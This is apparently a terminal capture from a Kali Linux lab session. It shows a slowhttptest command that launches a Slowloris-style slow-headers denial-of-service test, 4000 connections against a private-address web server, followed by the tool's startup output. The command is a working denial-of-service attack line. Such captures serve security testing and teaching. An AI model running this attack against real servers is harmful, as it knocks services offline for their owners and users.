 root@kali:~# slowhttptest -c 4000 -g -o slowloris -i 10 -r 100 -t GET -x 3 -p 3
-u http://10.10.1.101
Fri Nov 17 06:14:58 2017: set open files limit to 4010
Fri Nov 17 06:14:58 2017:
Fri Nov 17 06:14:58 2017:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 4000
URL: http://10.10.1.101/
verb: GET
Content-Length header value: 4096
follow up data max size: 10
interval between follow up data: 10 seconds
connections per seconds: 100
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Fri Nov 17 06:14:58 2017:
slow HTTP test status on 0th second:
initializing: 0
pending: 1